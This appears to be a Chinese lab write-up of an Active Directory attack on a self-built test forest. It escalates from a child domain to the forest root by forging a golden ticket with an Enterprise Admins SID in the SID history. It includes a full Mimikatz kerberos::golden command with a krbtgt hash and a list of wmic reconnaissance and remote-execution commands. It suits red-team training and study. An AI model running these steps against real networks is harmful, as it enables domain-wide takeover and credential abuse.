------------恢复内容开始------------



假设有一个域zhong.czf Dc.zhong.czf是该域域控 pp.zhong.czf是该域的子域(和DC构造成域树)(域控是pp.pp.zhong.czf) ppo.pp.zhong.czf是pp下面的子域(和pp构造成域林)



在这里现有域下面进行域林搭建的时候一定选择

构成这样的域

思路

得到域内ppo权限 上面刚好被域控pp登陆过





此时我们是能访问根域控win的 但是肯定是没权限ipc的

当我天真的以为成功了的时候





kerberos::golden /user:Administrator /domain:pp.zhong.czf /sid:S-1-5-21-3321026355-1170224481-604632441 /krbtgt:758c84a842111552468551c16662885f /sids:S-1-5-21-3267649711-2093864886-1768988539-519 /ptt

出现了这种情况

原因是第二个sid 企业管理员的sid加入的时候加入错了



正确的时候这里应该出现一个extra Sid

这里需要解释的是 ppo做为pp域内的域成员 需要的是 pp.zhong.czf domain admin 的SID 和krbtgt账户 第二个sid是 zhong.czf域的 extr admin SID-519

第二个是sids

获取

wmic家族

wmic bios ----- 查看bios信息

wmic qfe ----- 查看补丁信息

wmic qfe get hotfixid ----- 查看补丁-Patch号

wmic startup ----- 查看启动项

wmic service ----- 查看服务

wmic os ----- 查看OS信息

wmic process get caption,executablepath,commandline

wmic process call create “process_name” (executes a program)

wmic process where name=”process_name” call terminate (terminates program)

wmic logicaldisk where drivetype=3 get name, freespace, systemname, filesystem, size,

volumeserialnumber (hard drive information)

wmic useraccount (usernames, sid, and various security related goodies)

wmic useraccount get /ALL

wmic share get /ALL (you can use ? for gets help ! )

wmic startup list full (this can be a huge list!!!)

wmic /node:"hostname" bios get serialnumber (this can be great for finding warranty info about target)

正确的样子

文献参考

writeup http://www.harmj0y.net/blog/redteaming/the-trustpocalypse/